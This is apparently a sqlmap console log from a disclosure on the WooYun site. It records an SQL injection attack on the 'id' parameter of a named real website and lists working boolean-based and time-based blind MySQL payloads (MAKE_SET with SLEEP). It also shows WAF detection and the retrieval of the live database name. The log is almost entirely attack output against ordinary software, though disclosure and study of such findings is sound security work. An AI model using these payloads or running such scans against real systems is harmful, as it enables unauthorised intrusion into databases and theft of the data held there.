 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:15:46
[11:15:47] [INFO] resuming back-end DBMS 'mysql'
[11:15:47] [INFO] testing connection to the target URL
[11:15:47] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[11:15:50] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[11:15:50] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: id=MAKE_SET(7238=7238,0x3131323120)
    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (MAKE_SET)
    Payload: id=MAKE_SET(7148=7148,SLEEP(5))
---
[11:15:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[11:15:50] [INFO] fetching current database
[11:15:50] [INFO] resumed: 114_data
current database:    '114_data'
[11:15:50] [INFO] fetched data logged to text files under '/root/.sqlmap/output/114.0437.com'
www.wooyun.org
[*] shutting down at 11:15:50